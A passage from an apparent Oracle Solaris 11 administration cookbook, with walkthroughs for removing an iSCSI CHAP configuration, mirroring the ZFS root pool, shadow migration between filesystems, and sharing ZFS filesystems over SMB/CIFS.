sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d
Enter CHAP secret: packt1234567
Re-enter secret: packt1234567
```
 $\overline{125}$ 

Target iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d successfully modified

On the solaris11-2 system, the CHAP authentication must be set up to make it possible for the initiator to log in to the target; now, execute the following command:

```
root@solaris11-2:~# iscsiadm list initiator-node
Initiator node name: iqn.1986-03.com.sun:01:e00000000000.5250ac8e
Initiator node alias: solaris11
         Login Parameters (Default/Configured):
                 Header Digest: NONE/-
                 Data Digest: NONE/-
                 Max Connections: 65535/-
         Authentication Type: NONE
         RADIUS Server: NONE
         RADIUS Access: disabled
         Tunable Parameters (Default/Configured):
                 Session Login Response Time: 60/-
                 Maximum Connection Retry Time: 180/-
                 Login Retry Time Interval: 60/-
         Configured Sessions: 1
```
On the solaris11-2 system (initiator), we have to confirm that it continues using the iSCSI dynamic discovery (sendtargets):

```
root@solaris11-2:~# iscsiadm list discovery
Discovery:
   Static: disabled
   Send Targets: enabled
   iSNS: disabled
```
The same password from the target (packt1234567) must be set on the solaris11-2 system (initiator). Moreover, the CHAP authentication also must be configured by running the following command:

```
root@solaris11-2:~# iscsiadm modify initiator-node --CHAP-secret
Enter secret: packt1234567
Re-enter secret: packt1234567
root@solaris11-2:~# iscsiadm modify initiator-node --authentication CHAP
```

$$
\overline{\mathbf{126}}
$$

```
Verifying the authentication configuration from the initiator node and available targets can be 
done using the following command:
root@solaris11-2:~# iscsiadm list initiator-node
Initiator node name: iqn.1986-03.com.sun:01:e00000000000.5250ac8e
Initiator node alias: solaris11
         Login Parameters (Default/Configured):
                  Header Digest: NONE/-
                  Data Digest: NONE/-
                  Max Connections: 65535/-
         Authentication Type: CHAP
                  CHAP Name: iqn.1986-03.com.sun:01:e00000000000.5250ac8e
         RADIUS Server: NONE
         RADIUS Access: disabled
         Tunable Parameters (Default/Configured):
                  Session Login Response Time: 60/-
                  Maximum Connection Retry Time: 180/-
                  Login Retry Time Interval: 60/-
         Configured Sessions: 1
root@solaris11-2:~# iscsiadm list discovery-address
Discovery Address: 192.168.1.106:3260
root@solaris11-2:~# iscsiadm list target
Target: iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d
         Alias: -
         TPGT: 1
         ISID: 4000002a0000
         Connections: 1
```
Finally, we have to update the device tree configuration using the  $devfsadm$  command to confirm that the target is available for the initiator (solaris11-2) access. If everything has gone well, the iSCSI disk will be visible using the format command:

```
root@solaris11-2:~# devfsadm
root@solaris11-2:~# format
Searching for disks...done
AVAILABLE DISK SELECTIONS:
        0. c0t600144F0991C8E00000052ADD63B0001d0 <SUN-COMSTAR-1.0-2.00GB>
           /scsi_vhci/disk@g600144f0991c8e00000052add63b0001
        1. c8t0d0 <VBOX-HARDDISK-1.0-80.00GB>
           /pci@0,0/pci1000,8000@14/sd@0,0
(truncated output)
```

As a simple example, the following commands create a pool and filesystem using the iSCSI disk that was discovered and configured in the previous steps:

```
root@solaris11-2:~# zpool create new_iscsi_chap 
c0t600144F0991C8E00000052ADD63B0001d0
root@solaris11-2:~# zfs create new_iscsi_chap/zfs1
root@solaris11-2:~# zfs list -r new_iscsi_chap
NAME USED AVAIL REFER MOUNTPOINT
new iscsi chap 124K 1.95G 32K /new iscsi chap
new iscsi chap/zfs1 31K 1.95G 31K /new iscsi chap/zfs1
root@solaris11-2:~# zpool list new_iscsi_chap
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
new iscsi chap 1.98G 124K 1.98G 0% 1.00x ONLINE -
root@solaris11-2:~# zpool status new_iscsi_chap
  pool: new_iscsi_chap
 state: ONLINE
   scan: none requested
config:
```


Great! The iSCSI configuration with the CHAP authentication has worked smoothly. Now, to consolidate all the acquired knowledge, the following commands undo all the iSCSI configurations, first on the initiator (solaris11-2) and afterwards on the target (solaris11-1), as follows:

```
root@solaris11-2:~# zpool destroy new_iscsi_chap
root@solaris11-2:~# iscsiadm list initiator-node
Initiator node name: iqn.1986-03.com.sun:01:e00000000000.5250ac8e
Initiator node alias: solaris11
         Login Parameters (Default/Configured):
                 Header Digest: NONE/-
                 Data Digest: NONE/-
                 Max Connections: 65535/-
         Authentication Type: CHAP
                 CHAP Name: iqn.1986-03.com.sun:01:e00000000000.5250ac8e
         RADIUS Server: NONE
```

```
-128
```

```
 RADIUS Access: disabled
         Tunable Parameters (Default/Configured):
                 Session Login Response Time: 60/-
                 Maximum Connection Retry Time: 180/-
                 Login Retry Time Interval: 60/-
         Configured Sessions: 1
root@solaris11-2:~# iscsiadm remove discovery-address 192.168.1.106
root@solaris11-2:~# iscsiadm modify initiator-node --authentication none
root@solaris11-2:~# iscsiadm list initiator-node
Initiator node name: iqn.1986-03.com.sun:01:e00000000000.5250ac8e
Initiator node alias: solaris11
         Login Parameters (Default/Configured):
                 Header Digest: NONE/-
                 Data Digest: NONE/-
                 Max Connections: 65535/-
         Authentication Type: NONE
         RADIUS Server: NONE
         RADIUS Access: disabled
         Tunable Parameters (Default/Configured):
                 Session Login Response Time: 60/-
                 Maximum Connection Retry Time: 180/-
                 Login Retry Time Interval: 60/-
         Configured Sessions: 1
```
By updating the device tree (the devfsadm and format commands), we can see that the iSCSI disk has disappeared:

root@solaris11-2:~# **devfsadm** root@solaris11-2:~# **format** Searching for disks...done

AVAILABLE DISK SELECTIONS:

 0. c8t0d0 <VBOX-HARDDISK-1.0-80.00GB> /pci@0,0/pci1000,8000@14/sd@0,0

**(truncated output)**



*ZFS*

Now, the unconfiguring process must be done on the target (solaris11-2). First, list the existing LUNs:

root@solaris11-1:~# **stmfadm list-lu**

LU Name: 600144F0991C8E00000052ADD63B0001

Remove the existing LUN:

root@solaris11-1:~# **stmfadm delete-lu 600144F0991C8E00000052ADD63B0001**

List the currently configured targets:

```
root@solaris11-1:~# itadm list-target -v
TARGET NAME STATE SERVICES AND TARGET ASSESSED.
SESSIONS 
iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d online 0 
  alias: -
  auth: chap 
  targetchapuser: -
  targetchapsecret: set
  tpg-tags: default
```
Delete the existing targets:

```
root@solaris11-1:~# itadm delete-target -f iqn.1986-03.com.
sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d
root@solaris11-1:~# itadm list-target –v
```
Destroy the pool that contains the iSCSI disk:

root@solaris11-1:~# **zpool destroy mypool\_iscsi**

Finally, we did it. There isn't an iSCSI configuration anymore.

A few months ago, I wrote a tutorial that explains how to configure a free VTL software that emulates a tape robot, and at the end of document, I explained how to connect to this VTL from Oracle Solaris 11 using the iSCSI protocol. It's very interesting to see a real case about how to use the iSCSI initiator to access an external application. Check the references at the end of this chapter to learn more about this VTL document.

#### An overview of the recipe

In this section, you learned about all the iSCSI configurations using COMSTAR with and without the CHAP authentication. Moreover, the undo configuration steps were also provided.



# Mirroring the root pool

Nowadays, systems running very critical applications without a working mirrored boot disk is something unthinkable. However, when working with ZFS, the mirroring process of the boot disk is smooth and requires few steps to accomplish it.

## Getting ready

To follow this recipe, it's necessary to have a virtual machine (VirtualBox or VMware) that runs Oracle Solaris 11 with 4 GB RAM and a disk the same size as the existing boot disk. This example uses an 80 GB disk.

### How to do it…

Before thinking about boot disk mirroring, the first thing to do is check is the rpool health:

```
root@solaris11-1:~# zpool status rpool
  pool: rpool
 state: ONLINE
  scan: none requested
config:
  NAME STATE READ WRITE CKSUM
```


According to this output, rpool is healthy, so the next step is to choose a disk with a size that is equal to or bigger than the original  $r_{\text{pool}}$  disk. Then, we need to call the  $f_{\text{format}}$  tool and prepare it to receive the same data from the original disk as follows:

```
root@solaris11-1:~# format
Searching for disks...done
```
AVAILABLE DISK SELECTIONS:

- 0. c8t0d0 <VBOX-HARDDISK-1.0-80.00GB>
	- /pci@0,0/pci1000,8000@14/sd@0,0
- 1. c8t1d0 <VBOX-HARDDISK-1.0-16.00GB> /pci@0,0/pci1000,8000@14/sd@1,0
- 2. c8t2d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@2,0



```
ZFS
       3. c8t3d0 <VBOX-HARDDISK-1.0 cyl 10441 alt 2 hd 255 sec 63>
          /pci@0,0/pci1000,8000@14/sd@3,0
…..(truncated)
Specify disk (enter its number): 3
selecting c8t3d0
[disk formatted]
No Solaris fdisk partition found.
format> fdisk
No fdisk table exists. The default partition for the disk is:
  a 100% "SOLARIS System" partition
Type "y" to accept the default partition, otherwise type "n" to edit the
 partition table.
y
format> p
partition> p
Current partition table (default):
Total disk cylinders available: 10440 + 2 (reserved cylinders)
Part Tag Flag Cylinders Size Blocks
 0 unassigned wm 0 0 (0/0/0) 0 0
 1 unassigned wm 0 0 (0/0/0) 0
  2 backup wu 0 - 10439 79.97GB (10440/0/0) 167718600
(truncated output)
partition> q
root@solaris11-1:~#
```
Once we've chosen which will be the mirrored disk, the second disk has to be attached to the existing root pool (rpool) to mirror the boot and system files. Remember that the mirroring process will include all the snapshots from the filesystem under the rpool disk. The mirroring process is initiated by running:

root@solaris11-1:~# **zpool attach rpool c8t0d0 c8t3d0**

$$
\color{red}{\textbf{-132}}
$$





errors: No known data errors

To avoid executing the previous command several times, it would be simpler to make a script as follows:

```
root@solaris11-1:~# while true
> do
> zpool status | grep done
> sleep 2
> done
     2.15G resilvered, 5.54% done
     2.19G resilvered, 5.70% done
```
**(truncated output)**

…………



```
ZFS
```
………

```
 38.1G resilvered, 99.95% done
 38.2G resilvered, 100.00% done
```
Finally, the rpool pool is completely mirrored as follows:

```
root@solaris11-1:~# zpool status rpool
  pool: rpool
 state: ONLINE
  scan: resilvered 38.2G in 1h59m with 0 errors on Mon Dec 16 08:37:11 
2013
config:
 NAME STATE READ WRITE CKSUM
```


#### An overview of the recipe

After adding the second disk (mirror disk) into the rpool pool and after the entire mirroring process has finished, the system can be booted using the alternative disk (through BIOS, we're able to initialize the system from the mirrored disk). For example, this example was done using VirtualBox, so the alternative disk can be chosen using the *F12* key.

# ZFS shadowing

Most companies have very heterogeneous environments where some machines are outdated and others are new. Usually, it's required to copy data from the old machine to a new machine that runs Oracle Solaris 11, and it's a perfect time to use an excellent feature named Shadow Migration. This feature can be used to copy (migrate) data through NFS or locally (between two machines), and the filesystem types that can be used as the origin are UFS, VxFS (from Symantec), and surely, the fantastic ZFS.

An additional and very attractive characteristic of this feature is the fact that a client application doesn't need to wait for the data migration to be complete at the target, and it can access all data that was already migrated. If the required data wasn't copied to the new machine (target) while being accessed, then ZFS will fail through to the source (original data).



## Getting ready

This recipe requires two virtual machines (solaris11-1 and solaris11-2) with Oracle Solaris 11 installed and 4 GB RAM each. Furthermore, the example will show you how to migrate data from an existing filesystem (/shadowing\_pool/origin\_filesystem) in the solaris11-2 system (source) to the solaris11-1 system (target or destination).

#### How to do it…

Remember that the source machine is the solaris11-2 system (from where the data will be migrated), and the solaris11-1 system is the destination or target. Therefore, the first step to handle shadowing is to install the shadow-migration package on the destination machine to where the data will be migrated, by executing the following command:

```
root@solaris11-1:~# pkg install shadow-migration
```
After the installation of the package, it's suggested that you check whether the shadowing service is enabled, by executing the following command:

```
root@solaris11-1:~# svcs -a | grep shadow
disabled 18:35:00 svc:/system/filesystem/shadowd:default
```
As the shadowing service isn't enabled, run the following command to enable it:

```
root@solaris11-1:~# svcadm enable
```
svc:/system/filesystem/shadowd:default

On the second machine (solaris11-2, the source host), the filesystem to be migrated must be shared in a read-only mode using NFS. Why must it be read-only ? Because the content can't change during the migration.

Let's set up a test ZFS filesystem to be migrated using Shadow Migration and to make the filesystem read-only:

```
root@solaris11-2:~# zpool create shadowing_pool c8t3d0
root@solaris11-2:~# zfs create shadowing_pool/origin_filesystem
root@solaris11-2:~# zfs list -r shadowing_pool
NAME USED AVAIL REFER MOUNTPOINT
shadowing_pool 124K 3.91G 32K /shadowing_pool
shadowing pool/origin_filesystem 31K 3.91G 31K /shadowing_pool/
origin_filesystem
```


The following command copies some data (readers can copy anything) to the shadowing pool/origin filesystem filesystem from solaris11-2 to simulate a real case of migration:

```
root@solaris11-2:~# cp -r * /shadowing_pool/origin_filesystem/
```
Share the origin filesystem as read-only data  $(-\circ \text{ro})$  using the NFS service by executing the following command:

```
root@solaris11-2:~# share -F nfs -o ro /shadowing_pool/origin_filesystem
root@solaris11-2:~# share
```

```
shadowing pool origin filesystem /shadowing pool/origin filesystem nfs
sec=sys,ro
```
On the first machine (solaris11-1), which is the destination where data will be migrated (copied), check whether the NFS share is okay and reachable by running the following command:

```
root@solaris11-1:~# dfshares solaris11-2
RESOURCE SERVER ACCESS TRANSPORT
solaris11-2:/shadowing_pool/origin_filesystem solaris11-2 -
```
The system is all in place. The shadowing process is ready to start from the second system (solaris11-2) to the first system (solaris11-1). This process will create the shadowed\_pool/shad\_filesystem filesystem by executing the following command:

```
root@solaris11-1:~# zpool create shadowed_pool c8t3d0
root@solaris11-1:~# zfs create -o shadow=nfs://solaris11-2/shadowing_
pool/origin_filesystem shadowed_pool/shad_filesystem
```
The shadowing process can be tracked by running the shadowstat command:

root@solaris11-1:~/Desktop# **shadowstat**



 $-136$ 

shadowed pool/shad filesystem - - - - 00:07:53 shadowed pool/shad filesystem 1.57G - - 00:08:03 No migrations in progress

The finished shadowing task is verified by executing the following command:

```
root@solaris11-1:~/Desktop# zfs list -r shadowed_pool
NAME USED AVAIL REFER MOUNTPOINT
shadowed pool 1.58G 2.33G 32K /shadowed pool
shadowed_pool/shad_filesystem 1.58G 2.33G 1.58G /shadowed_pool/shad_
filesystem
root@solaris11-1:~/Desktop# zfs get -r shadow shadowed_pool/shad_
filesystem
NAME NAME PROPERTY VALUE SOURCE
shadowed_pool/shad_filesystem shadow none -
```
The shadowing process worked! Moreover, the same operation is feasible to be accomplished using two local ZFS filesystems (the previous process was done through NFS between the solaris11-2 and solaris11-1 systems). Thus, the entire recipe can be repeated to copy some files to the source filesystem (it can be any data we want) and to start the shadowing activity by running the following commands:

```
root@solaris11-1:~# zfs create rpool/shad_source
root@solaris11-1:~# cp /root/kali-linux-1.0.5-amd64.iso /root/john* /
root/mh* /rpool/shad_source/
root@solaris11-1:~# zfs set readonly=on rpool/shad_source
root@solaris11-1:~# zfs create -o shadow=file:///rpool/shad_source rpool/
shad_target
```
root@solaris11-1:~# **shadowstat**







No migrations in progress

*ZFS*

Everything has worked perfectly as expected, but in this case, we used two local ZFS filesystems instead of using the NFS service. Therefore, the completed process can be checked and finished by executing the following command:

```
root@solaris11-1:~# zfs get shadow rpool/shad_source
NAME PROPERTY VALUE SOURCE
rpool/shad_source shadow none -
root@solaris11-1:~# zfs set readonly=off rpool/shad_source
```
#### An overview of the recipe

The shadow migration procedure was explained in two contexts—using a remote filesystem through NFS and using local filesystems. In both cases, it's necessary to set the read-only mode for the source filesystem. Furthermore, you learned how to monitor the shadowing using shadowstat and even the shadow property.

# Configuring ZFS sharing with the SMB share

Oracle Solaris 11 has introduced a new feature that enables a system to share its filesystems through the Server Message Block (SMB) and Common Internet File System (CIFS) protocols, both being very common in the Windows world. In this section, we're going to configure two filesystems and access these using CIFS.

## Getting ready

This recipe requires two virtual machines (VMware or VirtualBox) that run Oracle Solaris 11, with 4 GB memory each, and some test disks with 4 GB. Furthermore, we'll require an additional machine that runs Windows (for example, Windows 7) to test the CIFS shares offered by Oracle Solaris 11.

$$
\overline{-138}
$$

## How to do it…

To begin the recipe, it's necessary to install the smb service by executing the following command:

root@solaris11-1:~# **pkg install service/file-system/smb**

Let's create a pool and two filesystems inside it by executing the following command:

```
root@solaris11-1:~# zpool create cifs_pool c8t4d0
root@solaris11-1:~# zfs create cifs_pool/zfs_cifs_1
root@solaris11-1:~# zfs create cifs_pool/zfs_cifs_2
root@solaris11-1:~# zfs list -r cifs_pool
NAME USED AVAIL REFER MOUNTPOINT
cifs_pool 162K 3.91G 33K /cifs_pool
cifs pool/zfs cifs 1 31K 3.91G 31K /cifs pool/zfs cifs 1
cifs pool/zfs cifs 2 31K 3.91G 31K /cifs pool/zfs cifs 2
```
Another crucial configuration is to set mandatory locking (the nbmand property) for each filesystem, which will be offered by CIFS, because Unix usually uses advisory locking and SMB uses mandatory locking. A very quick explanation about these kinds of locks is that an advisory lock doesn't prevent non-cooperating clients (or processes) from having read or write access to a shared file. On the other hand, mandatory clients prevent any non-cooperating clients (or processes) from having read or write access to shared file.

We can accomplish this task by running the following commands:

```
root@solaris11-1:~# zfs set nbmand=on cifs_pool/zfs_cifs_1
root@solaris11-1:~# zfs set nbmand=on cifs_pool/zfs_cifs_2
```
Our initial setup is ready. The following step shares the cifs pool/zfs cifs 1 and cifs pool/zfs cifs 2 filesystems through the SMB protocol and configures a share name (name), protocol (prot), and path (file system path). Moreover, a cache client (csc) is also configured to smooth the performance when the filesystem is overused:

```
root@solaris11-1:~# zfs set share=name=zfs_cifs_1,path=/cifs_pool/zfs_
cifs_1,prot=smb,csc=auto cifs_pool/zfs_cifs_1
```
name=zfs\_cifs\_1,path=/cifs\_pool/zfs\_cifs\_1,prot=smb,csc=auto

```
root@solaris11-1:~# zfs set share=name=zfs_cifs_2,path=/cifs_pool/zfs_
cifs_2,prot=smb,csc=auto cifs_pool/zfs_cifs_2
```
name=zfs\_cifs\_2,path=/cifs\_pool/zfs\_cifs\_2,prot=smb,csc=auto



Finally, to enable the SMB share feature for each filesystem, we must set the sharesmb attribute to on:

```
root@solaris11-1:~# zfs set sharesmb=on cifs_pool/zfs_cifs_1
root@solaris11-1:~# zfs set sharesmb=on cifs_pool/zfs_cifs_2
root@solaris11-1:~# zfs get sharesmb cifs_pool/zfs_cifs_1
NAME PROPERTY VALUE SOURCE
cifs_pool/zfs_cifs_1 share.smb on local
root@solaris11-1:~# zfs get sharesmb cifs_pool/zfs_cifs_2
NAME PROPERTY VALUE SOURCE
cifs_pool/zfs_cifs_2 share.smb on local
```
The SMB Server service isn't enabled by default. By the way, the **Service Management** Facility (SMF) still wasn't introduced, but the svcs -a command lists all the installed services and shows which services are online, offline, or disabled. As we are interested only in the smb/server service, we can use the grep command to filter the target service by executing the following command:

```
root@solaris11-1:~# svcs -a | grep smb/server
disabled 7:13:51 svc:/network/smb/server:default
```
The smb/server service is disabled, and to enable it, you need to execute the following command:



A suitable test is to list the shares provided by the SMB server either by getting the value of the share filesystem property or by executing the share command as follows:

```
root@solaris11-1:~# zfs get share
NAME ROPERTY VALUE SOURCE
cifs pool/zfs cifs 1 share name=zfs
cifs_1,path=/cifs_pool/zfs_cifs_1,prot=smb,csc=auto local
cifs pool/zfs cifs 2 share name=zfs
cifs_2,path=/cifs_pool/zfs_cifs_2,prot=smb,csc=auto local
root@solaris11-1:~# share
IPC$ smb - Remote IPC
c$ /var/smb/cvol smb - Default Share
zfs cifs 1 /cifs pool/zfs cifs 1 smb csc=auto
```


```
zfs_cifs_2 /cifs_pool/zfs_cifs_2 smb csc=auto
root@solaris11-1:~#
```
To proceed with a real test that accesses an SMB share, let's create a regular user named aborges and assign a password to him by running the following command:

```
root@solaris11-1:~# useradd aborges 
root@solaris11-1:~# passwd aborges
New Password: 
Re-enter new Password: 
passwd: password successfully changed for aborges
```
The user aborges needs to be enabled in the SMB service, so execute the following command:

```
root@solaris11-1:~# smbadm enable-user aborges
aborges is enabled.
root@solaris11-1:~#
```
To confirm that the user aborges was created and enabled for the SMB service, run the following command:

```
root@solaris11-1:~# smbadm lookup-user aborges
aborges: S-1-5-21-3351362105-248310137-3301682468-1104
```
According to the previous output, a **security identifier (SID)** was assigned to the user aborges. The next step is to enable the SMB authentication by adding a new library (pam smb passwd. so.1) in the authentication scheme by executing the following command:

root@solaris11-1:~# **vi /etc/pam.d/other**

**(truncated)**

password include pam\_authtok\_common password required pam\_authtok\_store.so.1 password required pam\_smb\_passwd.so.1 nowarn

The best way to test all the steps until here is to verify that the shares are currently being offered to the other machine (solaris11-2) by running the following command:

```
root@solaris11-2:~# smbadm lookup-server //solaris11-1
Workgroup: WORKGROUP
Server: SOLARIS11-1
IP address: 192.168.1.119
```


*ZFS*

To show which shares are available from the solaris11-1 host, run the following command:

```
root@solaris11-2:~# smbadm show-shares -u aborges solaris11-1
Enter password:
c$ Default Share
IPC$ Remote IPC
```

```
zfs_cifs_1 
zfs_cifs_2 
4 shares (total=4, read=4)
```
To mount the first ZFS share (zfs\_cifs\_1) using the SMB service on solaris11-2 from solaris11-1, execute the following command:

```
root@solaris11-2:~# mount -o user=aborges -F smbfs //solaris11-1/zfs_
cifs_1 /mnt
```
The mounted filesystem is an SMB filesystem  $(-F \text{ smbfs})$ , and it's easy to check its content by executing the following commands:

```
root@solaris11-2:~# df -h /mnt
Filesystem Size Used Available Capacity Mounted on
//solaris11-1/zfs cifs 1
                     3.9G 40K 3.9G 1% /mnt
root@solaris11-2:~# ls -l /mnt
total 10
-rwxr-x---+ 1 2147483649 2147483650 893 Dec 17 21:04 zfsslower.d
-rwxr-x---+ 1 2147483649 2147483650 956 Dec 17 21:04 zfssnoop.d
-rwxr-x---+ 1 2147483649 2147483650 466 Dec 17 21:04 zioprint.d
-rwxr-x---+ 1 2147483649 2147483650 1255 Dec 17 21:04 ziosnoop.d
-rwxr-x---+ 1 2147483649 2147483650 650 Dec 17 21:04 ziotype.d
```
 $-142$ 

SMB is very common in Windows environments, and then, it would be nice to access these shares from a Windows machine (Windows 7 in this case) by accessing the network shares by going to the Start menu and typing \\192.168.1.119 as shown in the following screenshot:



From the previous screenshot, there are two shares being offered to us: zfs\_cifs\_1 and zfs\_cifs\_2. Therefore, we can try to access one of them by double-clicking it and filling out the credentials as shown in the following screenshot:

